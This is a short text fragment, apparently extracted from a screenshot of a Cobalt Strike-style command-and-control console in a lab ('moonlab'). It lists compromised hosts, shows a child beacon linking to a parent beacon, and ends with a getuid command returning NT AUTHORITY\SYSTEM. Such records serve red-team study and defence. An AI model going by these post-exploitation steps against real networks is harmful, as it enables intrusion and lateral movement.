 external internal listener user computer note
192.168.0.204 10.10.11.131 first moonlab WIN-FHOQSB51A6Q
192.168.0.204 10.10.11.131 first SYSTEM * WIN-FHOQSB51A6Q
10.10.11.131 10.10.12.166 first SYSTEM * OA
事件日志 X Beacon 10.10.11.131@6708 X 密码凭证 X 代理转发 X 监听器 X Beacon 10.10.12.166@12592 X
[+] established link to parent beacon: 10.10.11.131
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.11.131@6708]
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)